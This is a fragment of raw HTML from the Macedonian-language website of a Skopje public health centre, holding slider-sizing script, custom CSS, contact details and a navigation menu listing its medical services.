					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.medical-departments .switcher-menu li:nth-child(odd){
	background: white
	
} 
/**switcher-menu{ background: -webkit-linear-gradient(left, #5460ac, #59e3bf); }**/
.medical-departments .switcher-menu li:hover a, .medical-departments-v2 .switcher-menu li:hover a, .medical-departments-v3 .switcher-menu li:hover a, .medical-departments .switcher-menu li.uk-active a, .medical-departments-v2 .switcher-menu li.uk-active a, .medical-departments-v3 .switcher-menu li.uk-active a {
	
	background: -webkit-linear-gradient(left, #5460ac, #59e3bf);
}

/** Padding **/

.medical-departments .switcher-menu li a, .medical-departments-v2 .switcher-menu li a, .medical-departments-v3 .switcher-menu li a {
    font-family: 'Century Gothic', sans-serif;
    font-weight: 500;
    display: block;
    padding-left: 35px;
		padding-right: 35px;
		padding-top: 5px;
		padding-bottom: 5px;
    font-size: 15px;
    color: #4e5453;
    line-height: 30px;
    text-transform: uppercase;
}

/** Abe padding **/

.header-v1 .header .main-menu .primary-menu li .uk-dropdown, .header-v2 .header .main-menu .primary-menu li .uk-dropdown, .header-v3 .header .main-menu .primary-menu li .uk-dropdown, .header-v5 .header .main-menu .primary-menu li .uk-dropdown, .header-v4 .header .main-menu .primary-menu li .uk-dropdown {
    max-width: 900px;
		width:700px;
		 height:500px;
		line-height: 10px;
	overflow: scroll;
	
}
.services-box-1{
	
    z-index: 1;
}
/** Footer padding za da se prosiri**/ 
/**.footer_main
{
padding-left:50;
	padding-right: 65;
}**/

.header-v5 .header .main-menu .primary-menu li a{
	padding: 0px 13px !important;
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #5460ac;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.footer{background-color:#282d2f;background-repeat:no-repeat;background-size:cover;background-position:center top;}.footer_main{padding-top:65px;padding-bottom:55px;}.page-title-bar{background-color:#282d2f;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('/wp-content/plugins/qtc-mediczop/qtc-options/assets/images/banner.jpg');}.page-title-bar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.page-title-bar{padding-top:45px;padding-right:0;padding-bottom:45px;padding-left:0;}.blog-title-bar{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('/wp-content/plugins/qtc-mediczop/qtc-options/assets/images/banner.jpg');}.blog-title-bar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.blog-title-bar{padding-top:45px;padding-right:0;padding-bottom:45px;padding-left:0;}.department-title-bar{background-color:#282d2f;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('/wp-content/plugins/qtc-mediczop/qtc-options/assets/images/banner.jpg');}.department-title-bar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.department-title-bar{padding-top:45px;padding-right:0;padding-bottom:45px;padding-left:0;}.help-title-bar{background-color:#282d2f;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('/wp-content/plugins/qtc-mediczop/qtc-options/assets/images/banner.jpg');}.help-title-bar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.help-title-bar{padding-top:45px;padding-right:0;padding-bottom:45px;padding-left:0;}.doctor-title-bar{background-color:#282d2f;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('/wp-content/plugins/qtc-mediczop/qtc-options/assets/images/banner.jpg');}.doctor-title-bar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.doctor-title-bar{padding-top:45px;padding-right:0;padding-bottom:45px;padding-left:0;}body{font-family:Roboto;line-height:26px;font-weight:normal;font-style:normal;color:#4e5453;font-size:14px;}h1{font-family:Roboto;line-height:48px;font-weight:normal;font-style:normal;color:#1b2725;font-size:42px;}h2{font-family:Roboto;line-height:42px;font-weight:normal;font-style:normal;color:#1b2725;font-size:36px;}h3{font-family:Roboto;line-height:30px;font-weight:normal;font-style:normal;color:#1b2725;font-size:24px;}h4{font-family:Roboto;line-height:24px;font-weight:normal;font-style:normal;color:#1b2725;font-size:18px;}h5{font-family:Roboto;line-height:22px;font-weight:normal;font-style:normal;color:#1b2725;font-size:16px;}h6{font-family:Roboto;line-height:18px;font-weight:normal;font-style:normal;color:#1b2725;font-size:14px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<body class="post-template-default single single-post postid-8141 single-format-standard mediczop-body mediczop-sticky wpb-js-composer js-comp-ver-5.4.5 vc_responsive" >
<div id="wrapper">
    <div class="wrapper-content">
                    <div class="bt_page_loader style-3">
                <div class="page_loader_inner">
                    <div class="bt_spinner"></div>
                </div>
            </div>
            <header class="header-v5  title-bar blog-title-bar rm-margin"  data-uk-sticky="{media: 992, top: -300, animation: 'uk-animation-slide-top'}" >
    <div class="uk-container uk-container-center">
        <div class="header">
            <div class="top-bar ">
                <div class="">
                    <div class="uk-grid">
                        <div class="uk-width-medium-1-3 uk-width-small-1-1 uk-width-1-1">
                            <div class="logo">
                                        <a href="https://zds.mk/"> <img src="/wp-content/themes/mediczop/assets/images/logo_mk.png" alt="Здравствен Дом Скопје"/> </a>
                                    </div>
                        </div>
                        <div class="uk-width-medium-2-3 uk-width-small-1-1 uk-width-1-1">
                            <div class="uk-grid">
                                                                    <div class="uk-width-medium-3-10 uk-width-small-1-1 uk-width-1-1" style="width:22% !important">
                                        <div class="mediczop-flex-box mediczop-flex-box-jc-end" style="padding-top:24%">
                                            <div class="box">
                                                <div class="box-icon">
                                                    <span class="fa fa-envelope"></span>
                                                </div>
                                                <div class="box-text">
                                                    <h5></h5>
                                                    <a href="mailto:http://info@zds.mk">info@zds.mk</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="uk-width-medium-3-10 uk-width-small-1-1 uk-width-1-1" style="width:23% !important">
                                        <div class="mediczop-flex-box mediczop-flex-box-jc-end" style="padding-top:24%">
                                            <div class="box">
                                                <div class="box-icon">
                                                    <span class="fa fa-phone"></span>
                                                </div>
                                                <div class="box-text">
                                                    <h5></h5>
                                                    <p>(+389) 3134-534</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="uk-width-medium-4-10 uk-width-small-1-1 uk-width-1-1" style="width:36% !important">
                                        <div class="mediczop-flex-box mediczop-flex-box-jc-end" style="padding-top:13% !important">
                                            <div class="box">
                                                <div class="box-icon">
                                                    <span class="fa fa-map-marker"></span>
                                                </div>
                                                <div class="box-text">
                                                    <h5></h5>
                                                    <p>Бул.Крсте Мисирков 28, Скопје bul. Krste Misirkov 28, Skopje</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
									
                                    								<div class="uk-width-medium-3-10 uk-width-small-1-1 uk-width-1-1" style="width:19% !important">
								<div class="mediczop-flex-box mediczop-flex-box-jc-end" style="padding-top:24%">
								<div class="box">
								<div class="box-icon"></div>
									<div class="box-text"> 
									<a href="https://www.facebook.com/jzuZdravstvenDomSkopje/" class="facebook-hover social-mediczop" target="_blank"><i class="fa fa-facebook" style="font-size:22px !important"></i></a>
									<i class="fa fa-twitter" style="font-size:22px !important;padding: 17px;"></i>
									<i class="fa fa-youtube" style="font-size:22px !important"></i><!--<a href="#" class="youtube-hover social-mediczop" target="_blank"></a>-->
								</div>
								</div>
								</div>
								</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="main-menu mediczop-bg-color-java-star uk-clearfix">
                <div class="">
                    <ul class="primary-menu uk-float-left uk-hidden-small">
                        <li id="menu-item-1436" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1436" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/"><span class="menu-title"><span class="title-menu">ДОМА</span></span></a></li>
<li id="menu-item-1437" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1437" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a><span class="menu-title"><span class="title-menu">СЛУЖБИ</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li id="menu-item-4101" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4101" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Гази Баба“</span></span></a></li>
	<li id="menu-item-4102" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4102" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-2/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Карпош“</span></span></a></li>
	<li id="menu-item-4103" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4103" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-3/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Кисела Вода“</span></span></a></li>
	<li id="menu-item-4104" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4104" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-4/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Центар“</span></span></a></li>
	<li id="menu-item-4105" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4105" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-5/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Чаир“</span></span></a></li>
	<li id="menu-item-4100" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4100" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b8-%d0%b8-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b8-%d1%83/"><span class="menu-title"><span class="title-menu">Служба за превентивни и здравствени услуги на спортисти</span></span></a></li>
	<li id="menu-item-4092" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4092" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b1%d0%b8%d0%be%d1%85%d0%b5%d0%bc%d0%b8%d1%81%d0%ba%d0%be-%d0%bb%d0%b0%d0%b1%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%81%d0%ba%d0%b0-%d0%b4/"><span class="menu-title"><span class="title-menu">Служба за биохемиско-лабораториска дејност</span></span></a></li>
	<li id="menu-item-4107" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4107" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-8/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по интерна медицина</span></span></a></li>
	<li id="menu-item-4108" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4108" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-4/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по неврологија</span></span></a></li>
	<li id="menu-item-4112" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4112" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-5/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по психијатрија</span></span></a></li>
	<li id="menu-item-4097" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4097" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d1%82%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%bc%d0%be%d1%88-%d1%81%d0%be-%d0%b4%d0%be%d0%bc/"><span class="menu-title"><span class="title-menu">Служба за итна медицинска помош со домашно лекување и итна стоматолошка помош</span></span></a></li>
	<li id="menu-item-4114" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4114" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-6/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по физикална медицина и рехабилитација и ортопедија</span></span></a></li>
	<li id="menu-item-4110" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4110" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-7/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по офталмологија</span></span></a></li>
	<li id="menu-item-4109" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4109" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-9/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по оториноларингологија</span></span></a></li>
	<li id="menu-item-4106" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4106" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-3/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по дерматовенерологија</span></span></a></li>
	<li id="menu-item-4113" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4113" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-2/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по радиодијагностика</span></span></a></li>
	<li id="menu-item-4111" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4111" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по пнеумофтизиологија</span></span></a></li>
	<li id="menu-item-4095" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4095" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%b7%d0%b0-%d0%bf%d0%be%d1%82%d1%80/"><span class="menu-title"><span class="title-menu">Служба за здравствена заштита за потреби на осудените и притворените лица</span></span></a></li>
	<li id="menu-item-4093" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4093" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b4%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bd%d0%b0%d0%be%d0%b4-%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d0%b8-%d0%bc%d0%b8%d1%81%d0%bb%d0%b5%d1%9a%d0%b5/"><span class="menu-title"><span class="title-menu">Служба за давање наод, оценка и мислење во постапка за оценување на привремената спреченост за работа и мислење за остварување на други права од задолжителното здравствено осигурување (Првостепена и Второстепена лекарска комисија)</span></span></a></li>
	<li id="menu-item-4096" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4096" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%98%d0%ba/"><span class="menu-title"><span class="title-menu">Служба за здравствена заштита на мајки и деца</span></span></a></li>
	<li id="menu-item-4099" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4099" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%bd%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%98%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0-%d0%b8-%d0%bc%d0%bb/"><span class="menu-title"><span class="title-menu">Служба за ментално здравје на деца и младинци „Младост“ – Скопје</span></span></a></li>
	<li id="menu-item-8750" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8750" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%b5/"><span class="menu-title"><span class="title-menu">Служба за функционална проценка на деца и млади</span></span></a></li>
</ul>
</li>
<li id="menu-item-1440" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1440" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/novosti/"><span class="menu-title"><span class="title-menu">НОВОСТИ</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li id="menu-item-8611" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8611" data-depth="1"><a href="https://zds.mk/%d1%98%d0%b0%d0%b2%d0%b5%d0%bd-%d0%bf%d0%be%d0%b2%d0%b8%d0%ba/"><span class="menu-title"><span class="title-menu">Јавен Повик</span></span></a></li>
	<li id="menu-item-8850" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8850" data-depth="1"><a href="https://zds.mk/%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%bd%d0%b0-%d1%81%d0%bc%d0%b5%d1%82%d0%ba%d0%b0/"><span class="menu-title"><span class="title-menu">Завршна Сметка</span></span></a></li>
</ul>
</li>
<li id="menu-item-6189" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-6189" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/%d1%81%d0%be%d0%b2%d0%b5%d1%82-%d0%be%d0%b4-%d0%bd%d0%b0%d1%88%d0%b8%d1%82%d0%b5-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d0%b8/"><span class="menu-title"><span class="title-menu">СОВЕТ ОД НАШИТЕ ДОКТОРИ</span></span></a></li>
<li id="menu-item-6974" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-6974" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%98%d0%b0%d1%82%d0%b0/"><span class="menu-title"><span class="title-menu">ИНВЕСТИЦИИ ВО ТЕХНОЛОГИЈАТА</span></span></a></li>
<li id="menu-item-1838" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1838" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/za_nas/"><span class="menu-title"><span class="title-menu">ЗА НАС</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li id="menu-item-1869" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1869" data-depth="1"><a href="https://zds.mk/%d0%bc%d0%b5%d0%bd%d0%b0%d1%9f%d0%b5%d1%80%d1%81%d0%ba%d0%b8-%d1%82%d0%b8%d0%bc/"><span class="menu-title"><span class="title-menu">Менаџерски тим</span></span></a></li>
	<li id="menu-item-2767" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2767" data-depth="1"><a href="https://zds.mk/%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%bd%d0%b8%d1%86%d0%b8/"><span class="menu-title"><span class="title-menu">Советници</span></span></a></li>
	<li id="menu-item-1533" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-1533" data-depth="1"><a href="https://zds.mk/%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%B8%D1%86%D0%B8-%D0%BD%D0%B0-%D1%80%D0%B5/"><span class="menu-title"><span class="title-menu">Раководители на служби и сектори</span></span></a></li>
	<li id="menu-item-1534" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-1534" data-depth="1"><a href="/index.php/finansiski_izvestai/"><span class="menu-title"><span class="title-menu">Финансиски извештаи</span></span></a></li>
	<li id="menu-item-1854" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1854" data-depth="1"><a href="https://zds.mk/%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%bd%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d0%bc%d0%b5%d1%82%d0%ba%d0%b8/"><span class="menu-title"><span class="title-menu">Завршни пресметки</span></span></a></li>
</ul>
</li>
<li id="menu-item-1449" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1449" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/kontakt/"><span class="menu-title"><span class="title-menu">КОНТАКТ</span></span></a></li>
<li id="menu-item-3370-sq" class=" lang-item lang-item-42 lang-item-sq lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-sq" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/sq/2020/05/21/shte%cc%88pia-e-she%cc%88ndetit-shkup-shpreh-fale%cc%88nderim-deri-te-supertrejd-pe%cc%88r-donacionin-me-derivate-te%cc%88-nafte%cc%88s-pe%cc%88r-makinat-e-ndihme%cc%88s-emergjente-mjeke%cc%88sore/" hreflang="sq" lang="sq"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="Shqip" alt="Shqip" /></span></span></a></li>
<li id="menu-item-3370-en" class=" lang-item lang-item-135 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-en" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/en/homen/" hreflang="en-GB" lang="en-GB"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="English" alt="English" /></span></span></a></li>
<li id="menu-item-3370-mk" class=" lang-item lang-item-39 lang-item-mk current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-mk" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/2020/05/21/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d1%81%d0%ba%d0%be%d0%bf%d1%98%d0%b5-%d1%83%d0%bf%d0%b0%d1%82%d1%83%d0%b2%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b0-3/" hreflang="mk-MK" lang="mk-MK"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="македонски јазик" alt="македонски јазик" /></span></span></a></li>
                    </ul>
                    <div class="logo-mobi">
                                <a href="https://zds.mk/"> <img src="/wp-content/themes/mediczop/assets/images/logo_mobile_mk.png" alt="Здравствен Дом Скопје"/> </a>
                            </div>
                    <div class="search uk-float-right">
                        <div data-uk-dropdown="{mode:'click', pos:'bottom-right'}">
                            <a href="#" class=""><span class="fa fa-search"></span></a>
                            <div class="uk-dropdown uk-dropdown-bottom">
                                <form method="get" action="https://zds.mk/">
                        <div class="uk-position-relative">
                            <input type="text" ..." value="" name="s">
                            <button type="submit"><span class="fa fa-search"></span></button>
                        </div>
                    </form>                            </div>
                        </div>
                        <div class="bars-mobile open">
                            <span></span> <span></span> <span></span> <span></span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="mobile-menu">
                <nav class="nav-holder">
                                            <ul>
